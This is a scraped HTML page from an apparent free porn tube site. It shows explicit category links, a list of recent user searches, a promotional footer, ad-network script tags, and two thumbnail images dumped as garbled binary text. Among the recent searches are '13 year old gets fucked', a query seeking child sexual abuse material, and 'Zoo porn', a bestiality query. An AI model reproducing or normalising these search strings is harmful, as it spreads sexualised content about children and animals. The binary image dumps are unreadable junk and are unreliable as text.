        <li><a href="/en/category/77/Pornstars/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pornstars</span> <span>2163</span></a></li>    
        <li><a href="/en/category/79/Pregnant/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pregnant</span> <span>1071</span></a></li>    
        <li><a href="/en/category/80/Public/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Public</span> <span>2509</span></a></li>    
        <li><a href="/en/category/255/Pussy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pussy</span> <span>5245</span></a></li>    
        <li><a href="/en/category/234/Reality/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Reality</span> <span>3933</span></a></li>    
        <li><a href="/en/category/81/Retro/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Retro</span> <span>1248</span></a></li>    
        <li><a href="/en/category/160/Rimjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Rimjob</span> <span>1025</span></a></li>    
        <li><a href="/en/category/82/Rough/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Rough</span> <span>1603</span></a></li>    
        <li><a href="/en/category/83/Russian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Russian</span> <span>1237</span></a></li>    
        <li><a href="/en/category/145/Secretary/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Secretary</span> <span>1269</span></a></li>    
        <li><a href="/en/category/235/Shaved/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Shaved</span> <span>1893</span></a></li>    
        <li><a href="/en/category/182/Shower/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Shower</span> <span>1117</span></a></li>    
        <li><a href="/en/category/85/Small Tits/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Small Tits</span> <span>2124</span></a></li>    
        <li><a href="/en/category/87/Softcore/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Softcore</span> <span>1264</span></a></li>    
        <li><a href="/en/category/88/Solo/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Solo</span> <span>1281</span></a></li>    
        <li><a href="/en/category/89/Spanked/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Spanked</span> <span>1091</span></a></li>    
        <li><a href="/en/category/90/Squirt/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Squirt</span> <span>1252</span></a></li>    
        <li><a href="/en/category/91/Stockings/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Stockings</span> <span>2125</span></a></li>    
        <li><a href="/en/category/92/Strap-on/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Strap-on</span> <span>1060</span></a></li>    
        <li><a href="/en/category/93/Swingers/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Swingers</span> <span>1068</span></a></li>    
        <li><a href="/en/category/202/Tattoo/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Tattoo</span> <span>2181</span></a></li>    
        <li><a href="/en/category/175/Teacher/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Teacher</span> <span>1115</span></a></li>    
        <li><a href="/en/category/94/Teen/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Teen</span> <span>14506</span></a></li>    
        <li><a href="/en/category/10813444/Thai/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Thai</span> <span>1076</span></a></li>    
        <li><a href="/en/category/95/Threesome/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Threesome</span> <span>3670</span></a></li>    
        <li><a href="/en/category/247/Titty Fuck/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Titty Fuck</span> <span>506</span></a></li>    
        <li><a href="/en/category/102/Upskirt/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Upskirt</span> <span>1113</span></a></li>    
        <li><a href="/en/category/260/VR/popular/1/" target="_self"><span><i class="fa fa-tag"></i> VR</span> <span>1007</span></a></li>    
        <li><a href="/en/category/98/Voyeur/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Voyeur</span> <span>2870</span></a></li>    
        <li><a href="/en/category/99/Webcam/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Webcam</span> <span>1173</span></a></li>    
        <li><a href="/en/category/220/Wife/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Wife</span> <span>2280</span></a></li>    

                    </ul>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-search"></i> Last searches:
                </div>
                
                <div class="searches-list">
                    <ul>
<li><a href="/en/search/cnVzc2lhbiBtYXR1cmUgdmlvbGE/" target="_self" title="russian mature viola"><i class="fa fa-caret-right"></i> russian mature viola</a></li><li><a href="/en/search/RnJpZW5kcyBtb20/" target="_self" title="Friends mom"><i class="fa fa-caret-right"></i> Friends mom</a></li><li><a href="/en/search/YXJhYiBzZXg/" target="_self" title="arab sex"><i class="fa fa-caret-right"></i> arab sex</a></li><li><a href="/en/search/Z3JhbmRwYSBjcmVhbXBpZQ/" target="_self" title="grandpa creampie"><i class="fa fa-caret-right"></i> grandpa creampie</a></li><li><a href="/en/search/eW9nYQ/" target="_self" title="yoga"><i class="fa fa-caret-right"></i> yoga</a></li><li><a href="/en/search/cHJlZ25hbnQgZnVja2luZyBhbmFs/" target="_self" title="pregnant fucking anal"><i class="fa fa-caret-right"></i> pregnant fucking anal</a></li><li><a href="/en/search/cHVzc3kgbGlja2luZyBvcmdhc20/" target="_self" title="pussy licking orgasm"><i class="fa fa-caret-right"></i> pussy licking orgasm</a></li><li><a href="/en/search/dmlkZW8/" target="_self" title="video"><i class="fa fa-caret-right"></i> video</a></li><li><a href="/en/search/Wm9vIHBvcm4/" target="_self" title="Zoo porn"><i class="fa fa-caret-right"></i> Zoo porn</a></li><li><a href="/en/search/V09PRE1BTg/" target="_self" title="WOODMAN"><i class="fa fa-caret-right"></i> WOODMAN</a></li><li><a href="/en/search/cDBybm8gdHVyaw/" target="_self" title="p0rno turk"><i class="fa fa-caret-right"></i> p0rno turk</a></li><li><a href="/en/search/SmFwYW5lc2UgV2lmZSBGdWNrZWQgQXQgT25zZW4gU3Bh/" target="_self" title="Japanese Wife Fucked At Onsen Spa"><i class="fa fa-caret-right"></i> Japanese Wife Fucked At Onsen Spa</a></li><li><a href="/en/search/QmhhYmk/" target="_self" title="Bhabi"><i class="fa fa-caret-right"></i> Bhabi</a></li><li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="fa fa-caret-right"></i> Virgin</a></li><li><a href="/en/search/QmJ3IG1vbSBjZm5t/" target="_self" title="Bbw mom cfnm"><i class="fa fa-caret-right"></i> Bbw mom cfnm</a></li><li><a href="/en/search/SU5ESUFOIE9MRCBZT1VORyBTRVggVklERU9T/" target="_self" title="INDIAN OLD YOUNG SEX VIDEOS"><i class="fa fa-caret-right"></i> INDIAN OLD YOUNG SEX VIDEOS</a></li><li><a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="fa fa-caret-right"></i> Desi</a></li><li><a href="/en/search/VHJhbm55/" target="_self" title="Tranny"><i class="fa fa-caret-right"></i> Tranny</a></li><li><a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon"><i class="fa fa-caret-right"></i> Cartoon</a></li><li><a href="/en/search/SmFwYW5lc2UgQkJXIEdyYW5ueSBDcmVhbXBpZSBzYW5hZSBhcmFpIDUyeWVhcnM/" target="_self" title="Japanese BBW Granny Creampie sanae arai 52years"><i class="fa fa-caret-right"></i> Japanese BBW Granny Creampie sanae arai 52years</a></li><li><a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="fa fa-caret-right"></i> Hindi</a></li><li><a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="fa fa-caret-right"></i> Vintage</a></li><li><a href="/en/search/dHVya8SxeWUgZyBhbnRlcCBzaWtpxZ8/" target="_self" title="turkıye g antep sikiş"><i class="fa fa-caret-right"></i> turkıye g antep sikiş</a></li><li><a href="/en/search/SW5kYW4gc2V4eHh4/" target="_self" title="Indan sexxxx"><i class="fa fa-caret-right"></i> Indan sexxxx</a></li><li><a href="/en/search/ZGVzaSB0ZWVu/" target="_self" title="desi teen"><i class="fa fa-caret-right"></i> desi teen</a></li><li><a href="/en/search/YW10ZXVyIHJlYWwgaGlkZGVuIGNhbQ/" target="_self" title="amteur real hidden cam"><i class="fa fa-caret-right"></i> amteur real hidden cam</a></li><li><a href="/en/search/MTMgeWVhciBvbGQgZ2V0cyBmdWNrZWQ/" target="_self" title="13 year old gets fucked"><i class="fa fa-caret-right"></i> 13 year old gets fucked</a></li><li><a href="/en/search/dGFtaWwgZnVsbCBoZCBzZXggdmlkZW9zLiBjb20/" target="_self" title="tamil full hd sex videos. com"><i class="fa fa-caret-right"></i> tamil full hd sex videos. com</a></li><li><a href="/en/search/ZnVsbCBtb3ZpZXM/" target="_self" title="full movies"><i class="fa fa-caret-right"></i> full movies</a></li><li><a href="/en/search/aW5kaWFtIGRpY2sgZmxhc2ggaW4gcHVibGlj/" target="_self" title="indiam dick flash in public"><i class="fa fa-caret-right"></i> indiam dick flash in public</a></li><li><a href="/en/search/anVsaWEgYW5u/" target="_self" title="julia ann"><i class="fa fa-caret-right"></i> julia ann</a></li><li><a href="/en/search/dW53YW50ZWQgZmFjaWFsIGN1bXNob3QgY29tcGlsYXRpb25z/" target="_self" title="unwanted facial cumshot compilations"><i class="fa fa-caret-right"></i> unwanted facial cumshot compilations</a></li><li><a href="/en/search/Q2hpbmVzZSBob21l/" target="_self" title="Chinese home"><i class="fa fa-caret-right"></i> Chinese home</a></li><li><a href="/en/search/eHh4IGFyYWI/" target="_self" title="xxx arab"><i class="fa fa-caret-right"></i> xxx arab</a></li><li><a href="/en/search/SGFpcnk/" target="_self" title="Hairy"><i class="fa fa-caret-right"></i> Hairy</a></li><li><a href="/en/search/VGhlIEZpcnN0IFZpcmdpbiBpbiBDemVjaCBDYXN0aW5n/" target="_self" title="The First Virgin in Czech Casting"><i class="fa fa-caret-right"></i> The First Virgin in Czech Casting</a></li><li><a href="/en/search/bW9tIGppeno/" target="_self" title="mom jizz"><i class="fa fa-caret-right"></i> mom jizz</a></li><li><a href="/en/search/Y3JlYW1waWUgQ29tcGlsYXRpb24/" target="_self" title="creampie Compilation"><i class="fa fa-caret-right"></i> creampie Compilation</a></li><li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="fa fa-caret-right"></i> Threesome</a></li><li><a href="/en/search/TW9uZXk/" target="_self" title="Money"><i class="fa fa-caret-right"></i> Money</a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        
        <div class="foot">
            
            <div class="wrap">
			<p>
			Porn Tubes is a leading adult site offering countless hours of free porn entertainment for adults. From amateur and professional content to homemade amateur movies and full-length feature films, users can expect an unbelievable variety of high-quality adult entertainment. With unique categories for every interest and an endless selection of HD movies, it's easy to find precisely what you're looking for. Plus, safe and secure browsing ensures that all your confidential information is kept safe. Whether you're looking for a few minutes of pleasure or a couple of hours of naughty fun, Porn Tubes has something for everyone. Make your fantasies come true and explore the finest selection of adult entertainment available online. Search no more - Porn Tubes is your go-to destination for everything adult. 

Porn Tubes are the ultimate destination for free adult content. Enjoy endless free HD movies featuring the finest in amateur and professional porn videos. Choose from homemade amateur movies, full-length feature films, and unique categories for every taste. Safe and secure browsing ensures confidential information is kept secure as you find the perfect naughty fun or a few minutes of pleasure. Satisfy your sexual cravings and explore the most extensive range of adult entertainment on Porn Tubes – the go-to adult website for adults seeking free content. Get what you're looking for and enjoy unlimited access to the finest HD movies for your adult pleasure. Find the best adult entertainment online and make your fantasies a reality today – join Porn Tubes now!
</p>
                <p>&copy; 2021 <span>porntubes.name</span> All models were 18 years of age or older at the time of depiction. Free PornSites has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
            </div>
        
        </div>
         
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c93fea10153642c294b03a0715bad896","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/plain
request_url: https://porntubes.name/thumbs/732/2705852731538640732_0.v1563903900
body_size: 4605
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��              �� ;      !1AQa"q2R���#Bb�3r��CS�$D���              �� #        !12AQ"Ba��   ? �]}W+�p�췰LIr�I���?���ND|�Ncm���[)ۺ��U�j9��H
�YX��p�O�c�f���p�!'�� ����%;m/F!��^���,�pr�wH����lP��^�lK���D��
�3����X$��k'7D ��K��0���D�ϿM����ț�Ʉ��&��fsE��-�\l�cst���H7+��� �N�gl���V�1�?a��y-8tMl!��, �k�����ޙ�Q�������F`�i������B�-E/u�<b��71��G_��8��H�X�)�h|����U���*d�4���s��|��R
o��O4�l\������a���u�X�%��p��Y�ӛ��E�{l�]zi)��"A]t�e�b�g� ?�ϧ�#�>#Nb��c�H�B5�*��e��%[N�ËE�'e���%Y,��7;�T�ߡ���+�'�� I'@9�M�xx�KZ[����蔎����q=���ƍ �n��35�괕��Z.k��SH�.[f��S�S.3$c�qG%-���f����vO.����t	X��A�:J�cH!��J���N��lR� �0��%D���G�%�+�� Q����.� %E�F����*J�xX!����By�)ЩT��[!ͺ̮��V����Ӌ�Y���u��Y��m�V�Y�6[�PP˿Kaڢ��(�w �;+A�T�-L�	-r�;a诘Yo�^?Ů���RTqx���%��-����dMq#.���� I������PI��\A{͚=U8*(ߑ�9 ��떹��S�������R��P�����jE��?`|����Y�|�F�⨸�������W+0RQ��8�)�8�)��lc7S�U��_B���.e���2��=t�8��>.�(Te��NvY[��y	ԣlaZk[eG��	y�!϶o{�1�t�K,u�ke�Xӣ- YjD:&ǳ�)�5^��F�:f�R?�\�_?�'��Yu�J�� �h���GM��<5�:��7��Y%!����J����ݻl���tu7Vke���yJ�:H��4�k���3����Y�������%nIHZuqu�h	<�ZT�m\��_��.e��R5)��F/,���Y2���Ge����T�1X��d�cn�*��k��͖�Y�w\��R��o&85n�1����A,�i�i�t/�lvص7�K��eb��j��j|�]�9�E��~�{8��c�y��Jq�N���dy��Ò�����s�hskp�]�m��y����#��u����:"2����t��w���l�Th�=�d��ʭ�KPd�R����]y�3��iA5#mmg~g�Z�窯I�ڡQ���M�]Mc�1Qkny�t�9ە\곭���3-�4 �
�P}V<���uB���c��Z��wO��$����I.[/AC=�.S�;�n>k����R���U�3�Q�*'{�%ĥ�.:��%@�"l�'
��;l-~���U��0u�vۏ/�v��1�ĀUSZ��-m8��R�5:�>�1�E����(�T��V�0�,��@I6Q�#qxY���L���/���B�Jn�e�5W�+Y4ja�t[42�����Ͳ�g�s�9csM���NMs[�c�Խ���8��6!V2�zy�9�D��"m�4Wס��2�j��1	&q�-�s��i�|��6N��؝Q��)˜��]gk_��
kJE�����Qz�PePxS����;�*���Cg����I^�]�S1��*�A:���\ˢT�Y��6W �H�H�A�Ӳŕ�E��^�kqտ� ���>�\�m�<�)�T��H�9 ܕ��:��m�Y�:��Y��ы��Z������#�d1
�^��i�0��ҳ¥���X!:�tN����۞|9��<���Gn�p�"�����)I���1�.QY8����_�YU<�q�]L�����u�S�3���)�tA�����Rm{�u��[˱e� ��B��fd�[�
��N�����w�<�`���vh�~�?J��Z�@�'C��� �?�4Z4�p�%���8��g8Y�V�nd��K��4�@�6N�B�7B
I�A��6��@�ј=���m<6��s�ZI3\��w�\�+Hvkv+�VP8��A�.��-�;��5& �#�����{���T�<��#�>\�h�+��I��ā�h �F���5ɏ���Q��AHk��I3|�џ�S�kq��x�V�|�����Q�1�>9�ו1#��u�w]]��8~_�Y�WU~�o��SU"�h�9�Q+6x*� ��#y�@#�JU��(i�3ԴiO!�&F�?+X;�Z�9�/��U*hq��~T@|:��:f'��=�6��8��6����p�r |�״A"n���>���l�N�Ro}.��vQ%�d�{��m�I�U��.�ss�ZVu�>�]�T��1�P��|!?���C������i."��)�Q,O��C�,��OB�C���S�h���ܘ�Y��~���k|E�k� �i��0�^���� �(�#�!���sr裆��1ŀ��E��i��-��FV�D5.d{��E4O~F�Z�Z1�h˪���RzXY8\�e�yn
ը����g\��҂�SEU-Q���~��i1<:��k�������\et��5c�Y�8�l�g{k�Ǭ�q�5�	�բ^iJ��	-D�Z�lё�ek`���;��<,E%Ȱ�ZPA;����O]E��FFv������3�R[��l-BZGf[*X�-C��8:��c�Z;8X}����ڞ���3E��w=U��D*��Y8���D���,{�4hڛu��Q��'@��Zޤ&�qjGK	knA!+�PMF������� i�KŏQ���f�V�sI�_;�u�4��U���JN��[X3â%>}��L��o��0xVa��[��F0t�\g~X֣�"�R�O]֤T�F7O^�Xh��uK}-����n���&��G4��T�����Ǐ[���Ӟ� ��A,̍��F�Qek.�hS�#�QT� T��Z�C���N���1�̞�p�ۡ�t���n�P�����G:*`x�&gݥ#
�]�d��:�(J�*�Uû	��溺���=��msbEGu>��X�5��]�#�6C���,�}��	���~�B��%�Y0��R[��u]���2mͺ�����(�A�tC��n��M��8�}�,n����0'7d"���Рm�Pϥ��BM2�	W9�	3k+"y�F-S���=�\�)pV���#��;�S�U�O]�7R*-�]g���N鍟��ke��GTia��&�=,p*BW(�t�Ӹ���nݡ[ �>>!�U�:�Hidb��2�d��N?q�J?C��Uwa��̢�w��)���7=C��=�a�@���A�E�Z�G�z�ˡ^�F{!)%��������0��R�X�)#DQp#w��\i�۔I�u�G��ô��_�S����3��S�l$��J�UR�$�u�}z���-��)S�+u���&Ȥ��HS[%ѥa͐�2Tia��5���8cd��F�ć�k�ц6K&	Bi�bAm�t)�l�g ��]V���ߤ��Cl~�9՞���I��=��p��͔��2+���S��O�#�K������ r>����p�A�� w��,��x�LņS��G�� �/����K��(�$�&� v]]���Z��omV�1���7Lj�>f
 ���jA�DSXR#��֔�����F%L��3wF�'�ЩmA��ч6��SҼ�U��Qt�7�2ce蜩�ּ��U�T�TN O$���O�����zH��FH��s^�pD�,�8��&�ʂ	���~�<w���
4`�72SXo4i�uf��T���/��jE \ꯙk�kl���
U����9�M��SW3�W�)�@�ER�$F5����A).΀=%@�m�Kf$�jz$xХ�+��rp�3��-�\�")3;�m�Z��������5�� � ���jW&IJa+�@qpK{�D����i\�񂥥+���ȃ���["@�ȋ:AفQt ��@	=tXM}E�p���#4}��ѥ����'��-�[4�m%�E��i�ǿ��nȂы�]�f@r��=�"� F��Jt��Z�6i��v� ��vd�ve9��.΀!)
�<3�G�W#N����B؇sr���
vk+�!�S�]|�ƌp@-Mo�NZI�mԀ�ɓ�P\�	rT�K��$x���̍9 g��,�wKW9-�	f��9xPQ�Qf����\\��9e6�7�����)�<J{Z��o6K57�xNwƩc{4]hA�Z1��{���r���ƍ>COn4`�d\�a�h T��V�M���머@ApB]di�З���ArF9!�[�Z�	|��>��K��Q��мC��4�HB<�%Nb��sd9�!5��>�)��/OK�aАE3\z��Ϯ�N8�Y�kG@,��K��d�W] ��.(.(K��	qB\RR3((7f7@���*��p	T�GYT�GuI�$J���P��\\n�8��

--- FILE ---
content_type: text/plain
request_url: https://porntubes.name/thumbs/359/2705852734093062359_0.v1515971040
body_size: 8382
content:
���� JFIF  ` `  �� C 	

!*$( %2%(,-/0/#484.7*./.�� C
...................................................��  � �" ��              �� B    !1"AQaq2B���#R���$br%3C��45ESc����             �� %        !1"A2BQa3��   ? ��Vo�nf��G�K�G'4��ን=��,͌�ZD��d��P"������*�a[<s�X4�	���)�����˝�S�6{�cB2M�E�z�d��a��%$��G�KJ�ab�*�e;.�g����&�6u�QHn�Ve%q���)r��N}*�Hd�dߓ�@�������WN*ZDrvN�턶��ϔ����5������!W�P��O/|U�O�7z�බS��v��1��O�U�2����~4c/M��,�e37�v���*��I�P�X��F�*x�]
�=�J2�S��R>u.kS���"�ᖘ�����[�y������y$jY�� 2MOӭ��t�.y�-�!������-�m�S�W:�yWd-����(^|?OƯ�>��=1DQ���0Z������Zs%��T��;�̘8�4c}���G��sis+��nKpU��St��m����2��\� �ڟѰg��*m� I�z��5���Fc�v��]arV��9|ߡ������aJ�uޞ�4i��ɸ��֩�i�=�ya�*pv�J� �>��&ͤ���j(qJ�rc8��b��`P1�!�zq�*ߦl�T�	�8����4�h�,�?H7��^��t�Iq�ʶ�ڎ��ꐩ��(<+����v,��# "< q�
�E'8#�M�a���*��/�ƮNOcǭy�|U��'�fɖ"�;�l�P�b�X���wǸ�/��
Ѯ�����pf�m�1$�O�U�X���c�V}=�ZG��*>��O�"�F;��VJ��\:���S�S�T:�n�O�ju��h�#s�Ϋ��bw2��ÂQV�O,^�~�Ң�.^E�6�Ȑ���r{`|?*:�x�.%�����v|�!��#$TI�Ѭ-��(�b��	 ���~�Յ�k�i�-l����o[�y�Y3�O���yG��2񍥲�����B���,��4����qN�p��P�����ZH� �T��|� J�4-fݴ�q��#;\	����B/���]R���SaA +�?
�-䴹11'�����[��븆��X�9����#քz��ac4��?���d��9 ��!s+�����;�VZ��se��H�q�f#��U ˙9Ry��;Bƣge�L�I�� ��O�*B��&ylWi��W�;���A&�:����=Lpo��c��O��:�6f�r��� j5$7�U!���X��9�D��޵���Ҭm�p9���4�Iv�g<E���-*�>���.y����c���� 77��.���R�0�2�8���V��ZF�u3�v2͵�x� ��zä5����k	�Gm�YW
�\�%�m����o�o�Bj���qM���W�T?���� ��/�;_������%�r�����TI��n�{v�Ig%��s,˅U��jDs�Z~ ����\�2ܥ��p�23�Z/LXǥ[�gW�NwT:?N��j�%�����|��H�E]��wy�QIز��)z��R�	���Sn��<��z���QS�ǚ���]��]Q�cg'�W�&X(�V���2>t7`ʁ�A##5y}��7V�g�yy�&��BVR^���$��O�9y7d�0;�DV�&�܉ �?(��\�'ޛ�ܐ�U�6~A���qK�G$�V�!�ن��*���J�BI➂(����(������ǒ"�\(�?�*��&rco6D�e��ń6�՟�HcL��dgw�|����M�i�lK���������Z�[k_�kTO���Up ��k�=JK˄��k��')3�Δi ��Z	m�K��1��ث�������[�P�bbJ���-"�Cl�E�.ќ�<�^����Kv�c��7��5Ԙ���m�l����%ǉ>�G*���Q�]GHkk�̊�I1����Ȧ�k�hl��}ٻ�C��a�O*�NcBM�R�ё�h��c�EGS7�e��ȏ�����Uz�����T�����%��->X$�B���?�<�j�4��ܣ#r�#3R*Vь��Rn�-�D_YAݐ῵+��.�Z��x7*v�S�?��F��ʌ�����s�6�+�|�Ňj�I��g^\W��\�5Q�iz�ۤ�զ�Ee��47}c�mܲKj�y" �_qK'^��tF��x���Z���v�� 7j ��5kn����P���]��+IҶ�i�F�޵��E��w��QZI<�$�l�*��N��ݦ{��Q�B2��k�������m�n8�bSL?�mJWյ�%T�Z��w?U���$b����Y�/r�{�k��D�q�*7�i��v��i�j����@�#�`�r�0$dT��U�0���մ?���E�'.�c�Q�z�>E�
}r�TZd�����W6��P��V��.|H�9og>x\mY�3!b;b�4i��.-⹝-dl�l=��T7ԡ�А��V 3� �[v!Xz��������d�����w���s�N}�_+//?�����f��Zt�G�Xm.�ͻ����d:����x�̒���	�����{缺K�u#p$Fb<0�=��O�AI/�����p�r|A�K��;����K��)-��a�SZ֑iz��u�T�F?z�д����P�r�x��(�O�c��F�j�b����s�K�]��K�3�nP}>Ta��\�lћ�Q����5K\^<a|���8������Nx�att'A����e�L��7Si��䘮Dr)�B?�	h�˭���.S�kS[DQ���:FHm��γ �EkLwH����J�Drx�h��-ol���a=h��F��2g�������cް>������ 0?���
{#h��e4P�_ʨ��;���kb�T�mG}g�(� ���&���� ȿ�W��v>����,��2�O
+��U���k��՞�b���.����NT�x������,g��;�<L�Dsy���=�7 q7�!�y�:9n5�u�K�I+hd�p
��,-�P�x���~e��խ����o��G�� �>b���PQl�mu�Y'�p�U���� �K�D�IF(��!FEe�I��b���� *я�����I��I��n��]�����v-��;��R1�I��Ѡ�Vs�J�*�Q���(^7f����Pe�>���o	�*{�b����������SWA:���h�@�6��E:)���zdn2����)�}�'����-�"��5]�Y�$�v�ć���$���fm��Ʊx׷���1��5�Q����&��CF6A���݉bǒO�5*��Ie�����5w/գڼ�Ï�1�[N�\jQ�d��d=�|�##���rV4�í>�L#��> �*A�l��^i��0�p�30�7]�-p���������m�F<'V�#��-��R~�XYK�ry�*�2z3�A��S$σm;��<~8�]�ˬIt��"�U��w�拵��R6�3hݤgi��>_
��;��SJyc��BG��>� ,zRJ.įeի@�����{�:'��z�����s@���~���Zߎ���$|7���>W$Q���:0ϸ9�!:c��K�q�Xo�!��w��'� ȭ��񻑞��V+��ꫜ� 
Ҭ��T��\��}����V)�_>`%�e{V�}o�?
�ľ� Ww��L� �(~����oiT�����oU\�tC�P͡�u{:�րWG��RDà`{�YF���c��$��U����Z�C*��(\�A�ګ�<�B��8-��.\�ivA�o�.���i���3��J���~��7z˓�(���5���PX���ٚ{�fnK�4�v��^bш�
)�Hהӕ�d��T�R��U�JZDQܜW�g�Y�v9tN�nQ�}�V��M�j	i�k�yf�j2�� ?��@n��R�;KMr ��,�c�`��俥���7S��Qk}?N���,T�h��9?jW�v�O��
�5�6Qd��aV�tx��^��/�U��9����5�o}o�G�4��r0�G��'��4Ⱥc����ie�VERr@Y��c� ��h��� �:��g���[�U��#[�� �1���ocjŔ���R�G�x*6�#��qZ͝�V�zh�2�C�0��ːS��hѫ�H.�lЏ����A�[yLR8�^C^��b0k�X�P��ϙ�#�p?��k���-V}K�>!�cX�ҕȹ����Q#��?Ωi;J����B�O������]3��ǽe{�MXh�q=�6��c�bpԓ�'�|�^H�)q�7T�]VE9Y'�*Ԓ1?j4#�G�x���Yw62N1@�y\k�a�1)��?�s$��
�ȧ؊�.�ɷB?�V�Xn�����nVR�o?�)��&e?I�GT�Oމ�B��71�:+�N��LO�(G�B�K����їF�s�Q��ہ��ӃU��ǋ�v��Qނ4v�w�rc?��,wwPH�(��� ��J8���~'f�i�B�˅�f�O��� Z�J�H��hb�cЫ{<5�"iR1�J�* psJ�c�g���]-��î�ձ �C�Ț�K�c/N9�y-�"r���45�V�fY8�֦h7~4I!?��Q���ϕ��,U�Si�P���f��w��?��IQG���}������v	�?�� z�DX���� -t��+j��Ĩ�.;Ā�?�
f�]����
.��e8��u��Fe���G�]�*N����/c%�/a�����KF���E��)9�=�G�B����b�m&�v��Smi}���r�W����o[����ř��8��X�6�e��� ʅ�|W�99ϭT,՗ �Gl�,�31�w��iG��� |����PtƁ6�p��KQ�����֗;��L�UUF2x�
�Ǿ�����l��b��<���z֠�Q�$�
d�扬��F�uS+��t{
���u�����]�J��<ZL|��R�7�ª���,pm��ϕ��t�����J�>�Umq�%]� �fס!� ��#�P#�� 3St�$w�ü��=�� ���MN�.��diB�_w�Cm�X}Z�0@�1��$���ّjv�i�� (N��\�ݥ��r@(� |u����X�D9i��Sj�gp��s��%�9u%Eĭ4�+��9��K�xi�**T�RT�R�c�c^V�6�kl]��}����s�
�� �"V'��"��7���~�?n���'��wmeuu(�]��G#�HE��@�ғ��Q��;` i~����m�=r��02�-̌��x��MU�`�\?ّO��TK�S\���B��U/.�z,�|�4a)��I��.��Ky5}0�����1��zM�����XC"I}�*�v���Q�q|	#{��&���9����q��Q����V���Y`|�'g�>�U[�Z�[hŒDñ�}&1�©|m�=����(B7rd�dZ��ȩ�U�F�8o��}��
�N>Y��&ܠӣj6�}�\Z���FH���d}=Ӗ�yz�!���M�2�G���j�Vq('2��#Q��Ы�7�˛QV8O�{(���ʳVeW�E�kl�PY����5�o5#k� ��` ��r�k��m"{��$�
��Q�c��W%�j��F�$�SJ䣦$���)l ���	\*4�ޗR[�I� ����P�F��v�~��։�nZ[�&�+������k9�C���5YSdr2�b�e�����*�����[�������;"��=��2�q�+�<:�q��YVؗ���`g�֨z�� 4�wbO��9���>��#^�-|�{����rK�W�_��r�}��?�X��'K����=�Z$ҹl�ה�R2��J�
�=i�sL�C0�ܽ?om�H� WV�d8�c�\�ЮqO�{)�NoL�����T��2I>e �'���X�:��I'��$sR�kY-��1�3����Ƹ6�Ȥh��rO����~ʐ $z��vV�1�G`���lzr�Q��`{PV�qqa[r;NJ���O�1�1�)��s�i�����#��R{~U-��+�77��`)���N��	zU�Jx�DFF1�G�"���ΑoO��W9��-�Km+W�G�Z°Ǹvy�JjF���f�3r����?kG
L$�qV�r��>I�\47�]�� T�)bPc���$#�A��'<�����ry��k���F�w{�j�]9Y{c9�7�*i����E��<W�t�g�h1�htXc��%���IpW����J0%'e$�;
�LQ���dXq��1�dWj}K.���[<ld�����Oʨ̬6�1_l� :��}#m�J�_�gOl��d��&5�M�Q�T;�ǹ�N|F k��3+����sI-[z�Ϸ�@���L��#��jhկ�P�+m�\��bٔ��>���Cy��-�{Pм������O+HÅ$��>}.yqn�$d'����4�6b=����8�{Tu���J��r�sܒsO�$���Ъ�\*�����xv�hǤ���ݾ|�dP���&F������R�J�TT�R�bf�
